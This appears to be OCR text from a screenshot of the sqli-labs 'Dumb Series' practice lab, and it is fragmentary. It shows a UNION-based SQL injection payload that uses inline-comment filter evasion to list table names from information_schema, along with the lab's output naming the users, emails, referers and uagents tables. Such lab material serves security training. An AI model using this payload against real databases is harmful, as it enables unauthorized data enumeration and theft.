 不安全 | elect/**/1,2,(select/**/group_concat(table_name)from/**/information_schema.tables/**/where/**/table_schema=DatabaSe/*!(*/))%23
4
tf
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union/*/ *a*/select/**/1,2,(select/**/group_concat(table_name)from/**/information_schema.tables/**/where/**/table_schema=DatabaSe/*!(*/))#
LIMIT 0,1Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1